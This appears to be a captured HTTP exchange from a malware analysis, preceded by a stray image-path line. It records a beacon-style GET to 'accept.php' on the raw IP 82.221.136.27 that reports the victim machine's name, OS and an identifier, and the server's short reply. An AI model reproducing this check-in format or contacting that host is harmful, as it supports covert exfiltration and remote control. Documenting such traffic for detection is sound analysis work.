 GET ///RguhsT/accept.php?a=User-PC&b=USER-
PC&c=Windows%207%20Professional&d=adminadmin90059c37-1320-41a4-
b58d-2b75a9850d2f1565536040965860&e=efgh HTTP/1.1
Host: 82.221.136.27
HTTP/1.1 200 OK
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Content-Length: 9
Date: Fri, 12 Mar 2021 02:37:10 GMT
Server: LiteSpeed
81No file